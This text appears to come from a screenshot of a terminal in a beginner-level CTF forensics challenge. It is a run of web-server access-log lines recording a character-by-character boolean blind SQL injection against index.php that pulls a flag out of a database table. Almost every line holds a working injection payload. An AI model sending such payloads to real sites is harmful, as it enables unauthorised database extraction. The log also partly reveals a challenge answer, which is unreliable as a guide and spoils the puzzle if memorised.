 问题 输出 调试控制台 终端 端口 zsh - 2025-1-20Misc初级
_schema='sqli'),5,1)%20=%20'+',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 506 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:55 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),1,1)%20=%20'f',1,(select%20table_name%20from%20information_schem
a.tables)) HTTP/1.1" 200 480 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),2,1)%20=%20'l',1,(select%20table_name%20from%20information_schem
a.tables)) HTTP/1.1" 200 481 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),3,1)%20=%20'a',1,(select%20table_name%20from%20information_schem
a.tables)) HTTP/1.1" 200 481 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),4,1)%20=%20'g',1,(select%20table_name%20from%20information_schem
a.tables)) HTTP/1.1" 200 481 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),5,1)%20=%20'%7B',1,(select%20table_name%20from%20information_sch
ema.tables)) HTTP/1.1" 200 481 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),6,1)%20=%20'd',1,(select%20table_name%20from%20information_schem
a.tables)) HTTP/1.1" 200 482 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),7,1)%20=%20'e',1,(select%20table_name%20from%20information_schem
a.tables)) HTTP/1.1" 200 482 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),8,1)%20=%20'd',1,(select%20table_name%20from%20information_schem
a.tables)) HTTP/1.1" 200 481 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:56 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),9,1)%20=%20'd',1,(select%20table_name%20from%20information_schem
a.tables)) HTTP/1.1" 200 482 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:57 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),10,1)%20=%20'c',1,(select%20table_name%20from%20information_sche
ma.tables)) HTTP/1.1" 200 479 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:57 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),11,1)%20=%20'd',1,(select%20table_name%20from%20information_sche
ma.tables)) HTTP/1.1" 200 479 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:57 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),12,1)%20=%20'6',1,(select%20table_name%20from%20information_sche
ma.tables)) HTTP/1.1" 200 480 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:58 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),13,1)%20=%20'7',1,(select%20table_name%20from%20information_sche
ma.tables)) HTTP/1.1" 200 480 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:58 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),14,1)%20=%20'-',1,(select%20table_name%20from%20information_sche
ma.tables)) HTTP/1.1" 200 479 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:58 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),15,1)%20=%20'b',1,(select%20table_name%20from%20information_sche
ma.tables)) HTTP/1.1" 200 479 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:58 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),16,1)%20=%20'c',1,(select%20table_name%20from%20information_sche
ma.tables)) HTTP/1.1" 200 479 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:58 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),17,1)%20=%20'f',1,(select%20table_name%20from%20information_sche
ma.tables)) HTTP/1.1" 200 481 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:59 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),18,1)%20=%20'd',1,(select%20table_name%20from%20information_sche
ma.tables)) HTTP/1.1" 200 480 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:59 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),19,1)%20=%20'-',1,(select%20table_name%20from%20information_sche
ma.tables)) HTTP/1.1" 200 480 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:45:59 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),20,1)%20=%20'4',1,(select%20table_name%20from%20information_sche
ma.tables)) HTTP/1.1" 200 479 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:00 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),21,1)%20=%20'8',1,(select%20table_name%20from%20information_sche
ma.tables)) HTTP/1.1" 200 480 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:00 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),22,1)%20=%20'7',1,(select%20table_name%20from%20information_sche
ma.tables)) HTTP/1.1" 200 480 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:00 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),23,1)%20=%20'e',1,(select%20table_name%20from%20information_sche
ma.tables)) HTTP/1.1" 200 479 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:01 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),24,1)%20=%20'-',1,(select%20table_name%20from%20information_sche
ma.tables)) HTTP/1.1" 200 480 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:01 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),25,1)%20=%20'b',1,(select%20table_name%20from%20information_sche
ma.tables)) HTTP/1.1" 200 480 "-" "python-requests/2.26.0"